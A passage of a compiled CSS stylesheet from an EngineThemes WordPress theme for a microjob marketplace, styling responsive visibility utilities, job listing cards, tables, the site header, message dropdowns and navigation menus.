.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/*---------------------------
  3.CUSTOM ELEMENTS
--------------------------------*/
/*!
 * Declare Sass structure general EngineThemes (http://enginethemes.com)
 */
a:active, a:hover, a:focus {
  outline: 0 !important;
  outline-offset: 0 !important; }

/*Color placeholder*/
input::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #c1c2c7;
  opacity: 1;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #c1c2c7;
  opacity: 1;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #c1c2c7;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 16px; }

/*Font size general pages*/
/*Font size heading*/
body {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #2a394e;
  outline: none; }
  body a {
    text-decoration: none; }
    body a:hover {
      text-decoration: none; }

.float-right {
  text-align: right; }

.float-center {
  text-align: center; }

.float-left {
  text-align: left; }

.no-padding {
  padding: 0 !important; }

.no-margin {
  margin: 0 !important; }

.margin-bot-15 {
  margin-bottom: 15px !important; }

.bold {
  font-weight: bold; }

.loading .loading-img {
  width: 26px;
  height: 26px;
  border: solid 2px transparent;
  border-radius: 50%;
  border-top: solid 2px #2196f3;
  box-sizing: border-box;
  -webkit-animation: rotate 1s infinite;
          animation: rotate 1s infinite;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -13px;
  background: none !important; }

.loading .loading-overlay {
  opacity: 0.8 !important; }

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

/** Mixin **/
.clearfix {
  display: block; }
  .clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0; }

@media (max-width: 414px) {
  .col-mobile-12 {
    width: 100%; } }

.mje-price {
  font-family: 'Montserrat', sans-serif;
  font-weight: 500; }

/* Tooltip */
.tooltip {
  font-family: "Open Sans", sans-serif;
  font-size: 12px; }

.not-found {
  text-align: center;
  color: #898a90;
  font-size: 28px;
  font-family: 'Open Sans', sans-serif; }

.mjob-item {
  margin-bottom: 30px;
  background: #fff;
  position: relative;
  box-shadow: 2px 5px 43px rgba(188, 207, 219, 0.65);
  transition: all 0.4s ease;
  height: 345px;
  /* mjob status */
  /* Image  */
  /* Title */
  /* Author */
  /* Price */
  /* Rating */ }
  @media (min-width: 992px) {
    .mjob-item {
      height: auto; } }
  @media (min-width: 768px) {
    .mjob-item {
      height: auto; } }
  @media (max-width: 768px) {
    .mjob-item {
      height: auto; } }
  .mjob-item:hover {
    transition: all 0.4s ease;
    box-shadow: 16px 11px 56px rgba(139, 166, 183, 0.7); }
  .mjob-item .status-label {
    position: absolute;
    right: -7px;
    top: 10px;
    z-index: 9; }
    .mjob-item .status-label span {
      display: block;
      text-align: center;
      padding: 5px 0;
      font-size: 12px;
      color: #fff;
      border-radius: 45px 0 0 45px;
      width: 94px; }
  .mjob-item .actions {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%; }
    .mjob-item .actions ul {
      padding: 0;
      background: rgba(42, 57, 78, 0.76); }
      .mjob-item .actions ul li {
        height: auto;
        margin-bottom: 0 !important;
        display: inline-block;
        text-align: center;
        border-right: 1px solid #5f6568;
        width: 32%; }
        .mjob-item .actions ul li:last-child {
          border: none; }
        .mjob-item .actions ul li a {
          color: #fff;
          display: block;
          padding: 7px 0;
          width: 100%; }
  .mjob-item .mjob-item__image {
    position: relative;
    min-height: 158px;
    overflow: hidden; }
    @media (max-width: 1199px) {
      .mjob-item .mjob-item__image {
        min-height: 128px;
        max-height: 128px; } }
    @media (max-width: 991px) {
      .mjob-item .mjob-item__image {
        min-height: 160px; } }
    @media (max-width: 767px) {
      .mjob-item .mjob-item__image {
        min-height: 158px; } }
    .mjob-item .mjob-item__image > a {
      display: block;
      width: 100%;
      height: 158px; }
      @media (max-width: 1199px) {
        .mjob-item .mjob-item__image > a {
          height: 128px; } }
      @media (max-width: 991px) {
        .mjob-item .mjob-item__image > a {
          height: 160px; } }
      @media (max-width: 767px) {
        .mjob-item .mjob-item__image > a {
          height: 158px; } }
    .mjob-item .mjob-item__image .mjob-item__video {
      display: block;
      width: 100%;
      height: 158px; }
      @media (max-width: 1199px) {
        .mjob-item .mjob-item__image .mjob-item__video {
          height: 128px; } }
      @media (max-width: 991px) {
        .mjob-item .mjob-item__image .mjob-item__video {
          height: 160px; } }
      @media (max-width: 767px) {
        .mjob-item .mjob-item__image .mjob-item__video {
          height: 158px; } }
    .mjob-item .mjob-item__image img {
      max-width: 100%;
      width: 100%;
      height: auto;
      /* position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); */ }
  .mjob-item .mjob-item__entry {
    padding: 15px; }
  .mjob-item .mjob-item__title {
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px; }
    .mjob-item .mjob-item__title h2 {
      margin: 0;
      font-size: 14px;
      font-weight: 500;
      line-height: 1.5;
      height: 42px;
      overflow: hidden; }
      .mjob-item .mjob-item__title h2 a {
        color: #2c2c2c;
        display: block;
        transition: color .3s ease-in-out;
        text-decoration: none; }
        .mjob-item .mjob-item__title h2 a:hover {
          color: #10a2ef; }
  .mjob-item .mjob-item__author {
    font-size: 13px;
    color: #ADAEB2; }
  .mjob-item .mjob-item__price {
    color: #10a2ef;
    margin: 10px 0; }
    .mjob-item .mjob-item__price .mjob-item__price-inner {
      padding: 10px 0;
      border-top: 1px solid #f3f3f3;
      border-bottom: 1px solid #f3f3f3; }
    .mjob-item .mjob-item__price .starting-text {
      font-size: 14px;
      color: #2a394e; }
      .mjob-item .mjob-item__price .starting-text i {
        font-size: 16px;
        color: #aaafb2;
        margin-right: 5px; }
    .mjob-item .mjob-item__price .price-text {
      font-size: 20px;
      float: right;
      margin-top: -3px; }
  .mjob-item .mjob-item__rating {
    float: right; }
    .mjob-item .mjob-item__rating i {
      font-size: 13px; }

.mjob-list {
  list-style: none;
  padding: 0; }
  .mjob-list--horizontal .mjob-item .status-label {
    right: calc(100% - 272px); }
    @media (max-width: 767px) {
      .mjob-list--horizontal .mjob-item .status-label {
        right: -7px; } }
  .mjob-list--horizontal .mjob-item .mjob-item__image {
    float: left;
    min-width: 265px;
    max-width: 265px; }
    @media (max-width: 1199px) {
      .mjob-list--horizontal .mjob-item .mjob-item__image {
        min-height: 158px; } }
    @media (max-width: 414px) {
      .mjob-list--horizontal .mjob-item .mjob-item__image {
        width: 100% !important;
        max-width: inherit;
        float: none; } }
    @media (max-width: 1199px) {
      .mjob-list--horizontal .mjob-item .mjob-item__image .mjob-item__video {
        height: 158px; } }
  .mjob-list--horizontal .mjob-item .mjob-item__entry {
    margin-left: 265px;
    padding-bottom: 0; }
    @media (max-width: 414px) {
      .mjob-list--horizontal .mjob-item .mjob-item__entry {
        padding: 15px !important;
        margin: 0 !important; } }
  .mjob-list li.col-lg-4:nth-child(3n+1), .mjob-list li.col-md-4:nth-child(3n+1) {
    clear: both; }
  @media (max-width: 991px) {
    .mjob-list li.col-lg-4:nth-child(3n+1), .mjob-list li.col-md-4:nth-child(3n+1) {
      clear: initial; }
    .mjob-list li.col-lg-4:nth-child(2n+1), .mjob-list li.col-md-4:nth-child(2n+1) {
      clear: both; } }
  @media (max-width: 768px) {
    .mjob-list li.col-lg-4:nth-child(3n+1), .mjob-list li.col-md-4:nth-child(3n+1) {
      clear: initial; }
    .mjob-list li.col-lg-4:nth-child(2n+1), .mjob-list li.col-md-4:nth-child(2n+1) {
      clear: both; } }

.realated-job .mjob-item .mjob-item__image a {
  height: auto; }

@media (min-width: 1200px) {
  .realated-job .mjob-item .mjob-item__image {
    min-height: 138px; } }

@media (max-width: 1199px) {
  .realated-job .mjob-item .mjob-item__image {
    min-height: 112px; } }

@media (max-width: 991px) {
  .realated-job .mjob-item .mjob-item__image {
    min-height: 158px; } }

@media (min-width: 1200px) {
  .realated-job .mjob-item .mjob-item__image .mjob-item__video {
    height: 138px; } }

@media (max-width: 1199px) {
  .realated-job .mjob-item .mjob-item__image .mjob-item__video {
    height: 112px; } }

@media (max-width: 991px) {
  .realated-job .mjob-item .mjob-item__image .mjob-item__video {
    height: 158px; } }

.order-item .mjob-item {
  box-shadow: none;
  border-bottom: 1px solid #dfe0e6;
  padding-bottom: 15px;
  margin-bottom: 15px; }

.order-item .status-label {
  /* left: 175px;
    right: initial; */ }

.order-item .mjob-item__entry {
  padding: 0 0 0 15px; }

.order-item .order-item__date {
  font-size: 13px;
  color: #ADAEB2;
  float: right; }

.order-item .mjob-item__author {
  padding: 0;
  float: left; }

/*---------------------------
  3.CUSTOM CSS FOR ALL PAGES
--------------------------------*/
/*!
 * Structure Sass Pages EngineThemes (http://enginethemes.com)
 */
.table-wrapper {
  padding: 30px 0; }
  .table-wrapper .table-filter select {
    float: right;
    margin-left: 15px;
    height: 37px;
    border: 1px solid #dfe0e5;
    background: none;
    border-radius: 0;
    cursor: pointer; }
    @media (max-width: 767px) {
      .table-wrapper .table-filter select {
        margin-bottom: 6px; } }
  .table-wrapper .table-content {
    margin-top: 30px; }
    @media (max-width: 767px) {
      .table-wrapper .table-content {
        overflow-x: scroll; } }
    .table-wrapper .table-content table {
      width: 100%; }
      .table-wrapper .table-content table th, .table-wrapper .table-content table tr, .table-wrapper .table-content table td {
        border-bottom: 1px solid #efefef;
        padding: 12px 20px; }
      .table-wrapper .table-content table th {
        vertical-align: top;
        text-transform: uppercase; }
        @media (max-width: 767px) {
          .table-wrapper .table-content table th {
            font-size: 14px; } }
        .table-wrapper .table-content table th.sort-head {
          padding-top: 0;
          padding-bottom: 0; }
        .table-wrapper .table-content table th .sort-icon {
          float: right; }
        .table-wrapper .table-content table th a, .table-wrapper .table-content table th a:hover {
          color: #2a394e;
          text-decoration: none;
          display: block;
          padding: 12px 0; }
      .table-wrapper .table-content table td:first-child, .table-wrapper .table-content table th:first-child {
        padding-left: 0; }
      .table-wrapper .table-content table td:last-child, .table-wrapper .table-content table th:last-child {
        padding-right: 0; }
      .table-wrapper .table-content table .td-w-20 {
        width: 20%; }
      .table-wrapper .table-content table .payment-name {
        margin-top: 0;
        margin-bottom: 0; }
        .table-wrapper .table-content table .payment-name span {
          font-weight: normal;
          display: none; }
        .table-wrapper .table-content table .payment-name img {
          width: 40px; }
      .table-wrapper .table-content table .st-completed {
        color: #00ccbb; }
      .table-wrapper .table-content table .st-cancelled {
        color: #aaafb3; }
      .table-wrapper .table-content table .st-pending {
        color: #fda933; }
  .table-wrapper .table-footer {
    margin-top: 30px; }
    .table-wrapper .table-footer .paginations-wrapper {
      float: left;
      margin: 0; }
      @media (max-width: 767px) {
        .table-wrapper .table-footer .paginations-wrapper {
          float: none;
          text-align: left; } }
    .table-wrapper .table-footer .help-text {
      font-style: italic;
      color: #898989;
      float: right; }
      @media (max-width: 767px) {
        .table-wrapper .table-footer .help-text {
          float: none;
          display: block;
          margin-top: 10px; } }
  .table-wrapper .nothing-found {
    display: none; }
    .table-wrapper .nothing-found .no-items {
      padding-top: 24% !important; }

/* mjob price*/
.mje-price-text {
  text-transform: none !important; }

.modal textarea {
  border: 1px solid #ccc;
  box-shadow: none;
  border-radius: 0; }

.list-item-extra {
  margin-bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  @media (max-width: 1024px) {
    .list-item-extra {
      display: block;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
          -ms-flex-direction: column;
              flex-direction: column; } }
  .list-item-extra .checkbox {
    margin: 0; }
  .list-item-extra .packge-chose label {
    line-height: 22px;
    color: #2a394e;
    padding-left: 0;
    padding-right: 10px; }
  .list-item-extra .package-price {
    color: #10a2ef;
    font-size: 18px;
    -webkit-box-flex: 10;
        -ms-flex-positive: 10;
            flex-grow: 10;
    text-align: right; }
    @media (max-width: 1199px) {
      .list-item-extra .package-price {
        position: relative;
        top: 0;
        text-align: right; } }
    @media (max-width: 1024px) {
      .list-item-extra .package-price {
        display: block !important;
        text-align: right; } }

body.stop-scroll-y {
  overflow-y: hidden; }

.update-data-wrap {
  padding: 20px 150px;
  text-align: center; }
  @media (max-width: 767px) {
    .update-data-wrap {
      padding: 0; } }
  .update-data-wrap p {
    margin: 0;
    font-size: 16px;
    line-height: 1.65em; }
  .update-data-wrap button {
    margin-top: 40px; }
    @media (max-width: 767px) {
      .update-data-wrap button {
        margin-top: 30px; } }

#et-header #logo-site {
  float: left;
  padding-top: 20px; }
  @media (max-width: 991px) {
    #et-header #logo-site {
      padding-top: 18px; } }
  @media (max-width: 767px) {
    #et-header #logo-site {
      margin-left: 8px;
      padding-top: 8px; } }
  #et-header #logo-site img {
    max-width: 150px;
    height: auto; }

#et-header .et-pull-top {
  min-height: 85px;
  background: #fff;
  padding: 0 30px;
  z-index: 999; }
  @media (max-width: 991px) {
    #et-header .et-pull-top {
      padding: 0 20px;
      z-index: 9999;
      box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
      position: fixed;
      top: 0;
      left: 0;
      right: 0; }
      #et-header .et-pull-top .navbar-header {
        float: left; }
      #et-header .et-pull-top .navbar-toggle {
        display: block;
        border: none;
        color: #2a394e;
        font-size: 22px;
        margin-top: 18px; } }
  @media (max-width: 767px) {
    #et-header .et-pull-top {
      min-height: 66px;
      padding-left: 5px; }
      #et-header .et-pull-top .navbar-toggle {
        display: block;
        border: none;
        color: #2a394e;
        font-size: 22px;
        margin-top: 8px;
        margin-right: 0; } }
  #et-header .et-pull-top .search-bar {
    margin-left: 90px;
    float: left;
    margin-top: 23px; }
    @media (max-width: 1199px) {
      #et-header .et-pull-top .search-bar {
        padding-left: 55px;
        margin-left: 0; } }
    @media (max-width: 767px) {
      #et-header .et-pull-top .search-bar {
        display: none !important; } }
    #et-header .et-pull-top .search-bar .icon-search {
      position: relative;
      right: 30px;
      color: rgba(137, 138, 144, 0.8);
      font-size: 16px; }
    #et-header .et-pull-top .search-bar input {
      height: 30px;
      padding-left: 0 !important;
      width: 250px; }

@media (max-width: 767px) {
  #et-header .header-left, #et-header .header-right {
    padding: 0; } }

#et-header .header-right {
  position: relative;
  z-index: 99;
  float: right; }

#et-header .list-message {
  border-right: 1px solid rgba(137, 138, 144, 0.3);
  padding: 4px 25px;
  display: inline-block;
  z-index: 2;
  position: relative; }
  @media (max-width: 991px) {
    #et-header .list-message.message-icon {
      display: none; } }
  @media (max-width: 991px) {
    #et-header .list-message {
      border: 0;
      padding: 0 12px; } }
  #et-header .list-message ul {
    padding: 0; }
  #et-header .list-message .dropdown-menu {
    width: 300px;
    left: 50%;
    margin-left: -150px;
    border: 0;
    box-shadow: 1px 0px 30px rgba(42, 57, 78, 0.3) !important;
    top: 45px;
    padding: 0; }
  #et-header .list-message .link-message {
    position: relative;
    font-size: 0;
    display: inline-block; }
    #et-header .list-message .link-message i {
      cursor: pointer;
      font-size: 18px;
      color: #2a394e;
      padding: 0; }
      @media (max-width: 991px) {
        #et-header .list-message .link-message i {
          font-size: 16px; } }
    #et-header .list-message .link-message .alert-sign {
      display: block;
      position: absolute;
      top: -3px;
      left: 10px;
      height: 14px;
      background: #e52e5d;
      border-radius: 3px;
      z-index: 99;
      font-size: 10px;
      line-height: 14px;
      color: #fff;
      text-align: center;
      padding: 0 3px;
      box-sizing: initial; }
  #et-header .list-message .dropdown-toggle {
    padding: 0; }
  #et-header .list-message .list-message-box-footer, #et-header .list-message .list-message-box-header {
    padding: 0 15px; }
  #et-header .list-message .list-message-box-header {
    background: #10a2ef;
    padding: 9px 15px;
    border-radius: 4px 4px 0 0; }
    #et-header .list-message .list-message-box-header:before {
      content: "";
      position: absolute;
      width: 0;
      height: 0;
      border-left: 9px solid transparent;
      border-right: 9px solid transparent;
      border-bottom: 9px solid #10a2ef;
      left: 50%;
      top: -9px;
      margin-left: -5px; }
    #et-header .list-message .list-message-box-header span {
      color: #fff;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
    #et-header .list-message .list-message-box-header a.mark-as-read {
      float: right;
      color: #fff; }
  #et-header .list-message .list-message-box-body {
    list-style: none;
    margin-bottom: 0; }
    #et-header .list-message .list-message-box-body li {
      margin: 0;
      padding: 13px 15px;
      border: none; }
      #et-header .list-message .list-message-box-body li .inner {
        position: relative; }
        #et-header .list-message .list-message-box-body li .inner.unread {
          font-family: 'Open Sans', sans-serif;
          font-weight: 700; }
      #et-header .list-message .list-message-box-body li:hover {
        background-color: #f2f7fa;
        padding: 13px 15px; }
        #et-header .list-message .list-message-box-body li:hover > a {
          text-decoration: none; }
      #et-header .list-message .list-message-box-body li .img-avatar {
        position: absolute;
        top: 0;
        left: 0; }
        #et-header .list-message .list-message-box-body li .img-avatar img {
          bottom: 0; }
      #et-header .list-message .list-message-box-body li .conversation-text {
        padding-left: 60px; }
        #et-header .list-message .list-message-box-body li .conversation-text .latest-reply {
          display: block;
          color: black;
          line-height: 1.5;
          overflow: hidden;
          height: 20px;
          text-overflow: ellipsis;
          white-space: nowrap; }
        #et-header .list-message .list-message-box-body li .conversation-text .latest-reply-time {
          font-size: 12px;
          color: #aaafb2;
          font-family: 'Open Sans', sans-serif;
          font-weight: 300; }
  #et-header .list-message .list-message-box-footer a {
    color: #10a2ef;
    border-top: 1px solid #dfe0e6;
    display: block;
    text-align: center;
    padding: 10px 0;
    text-transform: capitalize; }

#et-header .et-pull-bottom {
  display: none; }
  @media (max-width: 991px) {
    #et-header .et-pull-bottom {
      background: none;
      border-top: none;
      position: relative;
      padding: 0 15px;
      z-index: 9999; } }

#et-header .link-account {
  line-height: 83px;
  display: inline-block; }
  @media (max-width: 767px) {
    #et-header .link-account {
      line-height: 66px; } }
  #et-header .link-account ul {
    margin: 0;
    padding: 0; }
    #et-header .link-account ul li {
      display: inline-block; }
      #et-header .link-account ul li .open-signin-modal {
        color: #2a394e;
        font-family: 'Open Sans', sans-serif;
        font-weight: bold; }
      #et-header .link-account ul li .open-signup-modal {
        color: #10a2ef;
        font-family: 'Open Sans', sans-serif;
        font-weight: bold; }
      #et-header .link-account ul li .focus-signin-form {
        color: #2a394e;
        font-family: 'Open Sans', sans-serif; }

#et-header .list-notification, #et-header .link-post-services, #et-header .user-account {
  display: inline-block;
  margin-top: 15px; }

@media (max-width: 991px) {
  #et-header .user-account .display-name {
    display: none; }
  #et-header .user-account i.fa-angle-right {
    display: none; } }

@media (max-width: 767px) {
  #et-header .user-account {
    margin-top: 5px;
    margin-right: 8px; } }

@media (max-width: 991px) {
  #et-header .user-account .dropdown-menu {
    position: fixed;
    height: 100%;
    width: 250px;
    background: #2a394e !important;
    top: 0;
    right: 0;
    z-index: 99999;
    border-radius: 0;
    margin-top: 0;
    border: none;
    overflow: auto; } }
  @media (max-width: 991px) and (max-width: 991px) {
    #et-header .user-account .dropdown-menu {
      box-shadow: none !important; } }

@media (max-width: 991px) {
    #et-header .user-account .dropdown-menu li {
      border-top: 1px solid rgba(255, 255, 255, 0.1); }
    #et-header .user-account .dropdown-menu a {
      color: #e6e9f2; } }

#et-header .search-bar {
  margin-right: 20px; }
  #et-header .search-bar input {
    padding-left: 10px; }

#et-header .link-post-services {
  border-right: 1px solid rgba(137, 138, 144, 0.3);
  padding: 0 23px;
  margin-right: 12px; }
  @media (max-width: 1199px) {
    #et-header .link-post-services {
      display: none; } }
  #et-header .link-post-services a {
    color: #898a90;
    display: block; }
  #et-header .link-post-services .plus-circle {
    display: inline-block;
    background: #10a2ef;
    border-radius: 50%;
    box-shadow: 1px 3px 9px rgba(16, 162, 239, 0.3);
    margin-left: 15px;
    padding: 3px 7px;
    text-align: center; }
  #et-header .link-post-services i {
    transition: all 0.4s ease;
    color: #fff;
    font-size: 14px;
    position: relative; }
  #et-header .link-post-services:hover a {
    color: #10a2ef; }
  #et-header .link-post-services:hover i {
    transition: all 0.4s ease;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    position: relative;
    bottom: 1px; }

#et-header .list-notification {
  border-left: 1px solid rgba(137, 138, 144, 0.3);
  border-right: 1px solid rgba(137, 138, 144, 0.3);
  padding: 0 25px;
  line-height: 32px;
  display: none; }
  #et-header .list-notification .link-notification {
    cursor: pointer;
    font-size: 18px; }

#et-header .user-account {
  cursor: pointer; }
  #et-header .user-account .dropdown {
    z-index: 5; }

body.home .search-bar {
  display: none; }

body.page-template-page-profile-php .plus-circle {
  padding: 5px 7px !important; }

#et-nav {
  background: #ecf5fa; }
  #et-nav nav ul {
    margin: 0;
    padding: 0; }
    #et-nav nav ul li {
      display: inline-block; }
      #et-nav nav ul li a, #et-nav nav ul li span {
        display: block;
        color: #2a394e;
        text-decoration: none;
        cursor: pointer;
        transition-duration: .3s;
        padding: 0 19px;
        line-height: 40px; }
        #et-nav nav ul li a:hover, #et-nav nav ul li span:hover {
          background: #10a2ef;
          color: #fff;
          padding: 0 19px;
          transition: all 0.4s ease; }
          @media (max-width: 991px) {
            #et-nav nav ul li a:hover, #et-nav nav ul li span:hover {
              padding: 10px 30px; } }
        #et-nav nav ul li a i, #et-nav nav ul li span i {
          padding-left: 8px; }
          @media (max-width: 991px) {
            #et-nav nav ul li a i, #et-nav nav ul li span i {
              display: none; } }
      #et-nav nav ul li.active a:before {
        background: #10a2ef; }
      #et-nav nav ul li.active:hover {
        background: #10a2ef; }
      #et-nav nav ul li.more {
        display: none; }
        #et-nav nav ul li.more:hover ul#overflow {
          opacity: 1;
          visibility: visible; }
  #et-nav nav .hvr-shutter-in-vertical {
    background: none; }
    #et-nav nav .hvr-shutter-in-vertical:before {
      background: #ecf5fa; }
      @media (max-width: 991px) {
        #et-nav nav .hvr-shutter-in-vertical:before {
          background: none !important; } }
  #et-nav nav #overflow {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    text-align: left;
    transition-duration: .3s;
    right: -19px;
    top: 40px;
    min-width: 200px;
    background: #2a394e;
    padding: 15px 0 20px 0;
    z-index: 9999; }
    #et-nav nav #overflow li {
      float: none;
      display: block; }
      #et-nav nav #overflow li a {
        white-space: nowrap;
        background: #2a394e;
        color: #fff;
        line-height: 40px; }
        #et-nav nav #overflow li a:before {
          background: none; }
        #et-nav nav #overflow li a:hover {
          color: #10a2ef; }
        #et-nav nav #overflow li a i {
          display: none; }
      #et-nav nav #overflow li ul {
        display: none; }
  #et-nav .move-right ul:before {
    right: 30px;
    left: initial !important; }
  #et-nav .navbar-default {
    background: none;
    border: none;
    margin-bottom: 0;
    min-height: 40px; }
    @media (max-width: 991px) {
      #et-nav .navbar-default {
        position: fixed;
        top: 0; } }
    @media (max-width: 767px) {
      #et-nav .navbar-default {
        left: 0;
        top: -10px; } }
    #et-nav .navbar-default .navbar-toggle {
      border: none;
      color: #2a394e;
      font-size: 22px;
      margin-top: 18px; }
    #et-nav .navbar-default .dropdown:hover .dropdown-menu {
      display: block; }
    #et-nav .navbar-default .dropdown-menu {
      background: #2a394e;
      color: #fff;
      border-radius: 0;
      border: none;
      min-width: 200px;
      z-index: 9999; }
      #et-nav .navbar-default .dropdown-menu:before {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 7px solid #2a394e;
        left: 30px;
        top: -5px;
        margin-left: -5px; }
      #et-nav .navbar-default .dropdown-menu li {
        display: block !important; }
  #et-nav .nav > li > a {
    line-height: 40px; }
  #et-nav .div-main-sub {
    display: inline-block;
    vertical-align: top;
    border-right: 1px solid #3f4b5b;
    min-width: 200px; }
    #et-nav .div-main-sub li {
      display: block;
      margin-bottom: 15px; }
      #et-nav .div-main-sub li a {
        color: #fff;
        line-height: 10px;
        padding: 7px 30px;
        margin: 15px 0; }
        #et-nav .div-main-sub li a:hover {
          color: #10a2ef;
          background: none;
          padding: 7px 30px; }
      #et-nav .div-main-sub li ul {
        display: none !important; }
    #et-nav .div-main-sub:last-child {
      border: none; }
    #et-nav .div-main-sub .hvr-shutter-in-vertical {
      background: none; }
      #et-nav .div-main-sub .hvr-shutter-in-vertical:before {
        background: #2a394e; }
  #et-nav .megamenu .nav,
  #et-nav .megamenu .collapse,
  #et-nav .megamenu .dropup,
  #et-nav .megamenu .dropdown {
    position: static;
    padding-left: 0; }
  #et-nav .megamenu .container {
    position: relative; }
  #et-nav .megamenu .dropdown-menu {
    left: auto; }
  #et-nav .megamenu .megamenu-content {
    padding: 15px; }
  #et-nav .megamenu .megamenu-content h3 {
    margin-top: 0;
    color: #428bca;
    font-size: 18px; }
  #et-nav .megamenu .dropdown.megamenu-fw .dropdown-menu {
    left: 0;
    right: 0; }
  #et-nav .navbar-default .navbar-nav > .active > a, #et-nav .navbar-default .navbar-nav > .active > a:hover, #et-nav .navbar-default .navbar-nav > .active > a:focus {
    background: #10a2ef;
    color: #fff; }
  #et-nav .navbar-default .navbar-nav > .open > a, #et-nav .navbar-default .navbar-nav > .open > a:hover, #et-nav .navbar-default .navbar-nav > .open > a:focus {
    background: none; }
  @media (max-width: 991px) {
    #et-nav .navbar-default .dropdown:hover .dropdown-menu {
      display: none; } }
  @media (max-width: 767px) {
    #et-nav .navbar-collapse.in {
      overflow-y: initial; } }
  @media (max-width: 991px) {
    #et-nav .navbar-collapse.collapse {
      display: none; } }
  @media (max-width: 991px) {
    #et-nav .navbar-default .navbar-nav {
      position: fixed;
      width: 250px;
      height: 100%;
      z-index: 999999;
      background: #2a394e;
      left: 0;
      top: 0;
      margin: 0;
      overflow: scroll;
      -webkit-overflow-scrolling: touch; }
      #et-nav .navbar-default .navbar-nav li {
        display: block;
        border-bottom: 1px solid rgba(210, 210, 210, 0.09);
        margin-right: 0;
        position: relative; }
      #et-nav .navbar-default .navbar-nav a {
        color: #fff;
        padding-left: 10px;
        position: relative; }
      #et-nav .navbar-default .navbar-nav .dropdown-menu {
        position: inherit;
        box-shadow: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
